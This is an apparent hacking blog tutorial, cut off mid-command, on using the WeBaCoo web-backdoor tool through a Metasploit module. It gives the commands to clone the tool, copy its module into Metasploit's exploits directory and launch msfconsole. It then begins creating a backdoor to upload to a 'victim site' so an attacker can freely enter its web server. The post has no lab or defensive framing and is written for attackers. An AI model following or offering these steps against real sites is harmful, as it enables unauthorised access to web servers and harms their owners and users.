webacoo module metasploit "web backdoor"

Good evening readers Art Of Explo1t =) after a long time does not make a post, this evening I again gave interesting exploitation techniques. We will utilize webacoo on metasploit module and then try to connect to a victim site which serves as a backdoor so that the attacker can freely enter into the victim's web server Equipments : 1. Webacoo 2. Metasploit the operating system that I use (Kali Linux) webacoo located in the directory /usr/share/webacoo/ For Download : # git clone https://github.com/anestisb/WeBaCoo.git then we move the webacoo metasploit modules to directory /usr/share/metasploit-framework/modules/exploits/multi/http/ # cp /usr/share/webacoo/msf_webacoo_module.rb /usr/share/metasploit-framework/modules/exploits/multi/http/ it serves to webacoo module can be run on metasploit # msfconsole -q msf > search webacoo next, we create a backdoor using webacoo that we will upload to the victim site. # webaco...